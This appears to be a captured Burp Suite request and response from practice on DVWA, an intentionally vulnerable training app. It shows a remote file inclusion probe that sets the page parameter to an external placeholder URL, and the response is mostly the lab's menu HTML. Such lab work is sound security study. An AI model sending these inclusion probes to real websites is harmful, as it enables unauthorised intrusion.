 0 matches
3,541 bytes
3 millis
Request
Raw Params Headers Hex Hackvertor
GET /DVWA/vulnerabilities/fi/?page=http://examplesorrythisdoesnotexist.com HTTP/1.1
Host: 192.168.139.195:800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.139.195:800/DVWA/vulnerabilities/fi/?page=include.php
Cookie: security=low; PHPSESSID=
Upgrade-Insecure-Requests: 1
? < + >
0 matches
Done
Response
Raw Headers Hex HTML Render
<div id="main_menu">
<div id="main_menu_padded">
<ul class="menuBlocks"><li class=""><a href="../../">Home</a></li>
<li class=""><a href="../../instructions.php">Instructions</a></li>
<li class=""><a href="../../setup.php">Setup / Reset DB</a></li>
</ul><ul class="menuBlocks"><li class=""><a href="../../vulnerabilities/brute/">Brute Force</a></li>
<li class=""><a href="../../vulnerabilities/exec/">Command Injection</a></li>
<li class=""><a href="../../vulnerabilities/csrf/">CSRF</a></li>
<li class="selected"><a href="../../vulnerabilities/fi/.?page=include.php">File Inclusion</a></li>
<li class=""><a href="../../vulnerabilities/upload/">File Upload</a></li>
<li class=""><a href="../../vulnerabilities/captcha/">Insecure CAPTCHA</a></li>
<li class=""><a href="../../vulnerabilities/sqli/">SQL Injection</a></li>
<li class=""><a href="../../vulnerabilities/sqli_blind/">SQL Injection (Blind)</a></li>
<li class=""><a href="../../vulnerabilities/weak_id/">Weak Session IDs</a></li>
<li class=""><a href="../../vulnerabilities/xss_d/">XSS (DOM)</a></li>
<li class=""><a href="../../vulnerabilities/xss_r/">XSS (Reflected)</a></li>
<li class=""><a href="../../vulnerabilities/xss_s/">XSS (Stored)</a></li>
<li class=""><a href="../../vulnerabilities/csp/">CSP Bypass</a></li>
<li class=""><a href="../../vulnerabilities/javascript/">JavaScript</a></li>
</ul><ul class="menuBlocks"><li class=""><a href="../../security.php">DVWA Security</a></li>
<li class=""><a href="../../phpinfo.php">PHP Info</a></li>
<li class=""><a href="../../about.php">About</a></li>
</ul><ul class="menuBlocks"><li class=""><a href="../../logout.php">Logout</a></li>
</ul>
</div>
</div>
<div id="main_body">
? < + > Type a search term
0 matches
3,541 bytes | 3 millis